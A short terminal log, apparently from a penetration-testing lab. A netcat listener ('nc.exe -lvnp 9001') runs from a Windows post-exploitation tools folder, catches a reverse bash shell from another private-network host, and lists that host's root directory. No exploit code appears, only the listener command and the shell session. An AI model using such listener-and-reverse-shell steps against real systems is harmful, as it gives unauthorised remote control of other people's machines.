 D:\toosl\Post-Exploitation\Privilege_Escalation\windows\POMS17010\Powershell\Files>nc.exe -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.140] 34700
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys